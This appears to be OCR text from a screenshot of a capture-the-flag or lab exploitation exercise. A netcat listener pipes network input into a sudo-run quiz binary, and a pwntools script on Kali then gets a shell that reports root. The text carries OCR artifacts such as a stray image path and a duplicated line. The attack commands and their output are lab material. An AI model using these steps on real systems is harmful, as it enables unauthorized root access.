 www-data@minimal:/opt/quiz$ nc -lvnp 8000 | sudo ./shop
nc -lvnp 8000 | sudo ./shop
Listening on 0.0.0.0 8000
Hey guys, I have prepared this little program to find out how much you know about me, since I have been your adminis
trator for 2 years.
If you get all the questions right, you win a teddy bear and if you don't, you win a teddy bear and if you don't, yo
u win trash
What is my favorite OS?
Connection received on 192.168.1.118 39380
Nope!!
uid=0(root) gid=0(root) groups=0(root)
minimal
h3rshel@kali: ~/Desktop/reversing
File Actions Edit View Help
h3rshel@kali:~/Desktop/reversing$ vim exploit.py
h3rshel@kali:~/Desktop/reversing$ python3 exploit.py
[*] Checking for new versions of pwntools
To disable this functionality, set the contents of /home/h3rshel/.cache/.pwntools-cache-3.11/update to 'never' (
old way).
Or add the following lines to ~/.pwn.conf or ~/.config/pwn.conf (or /etc/pwn.conf system-wide):
[update]
interval=never
[*] A newer version of pwntools is available on pypi (4.11.0 --> 4.11.1).
Update with: $ pip install -U pwntools
[+] Opening connection to 192.168.1.125 on port 8000: Done
[*] Switching to interactive mode
$ id
$ hostname
$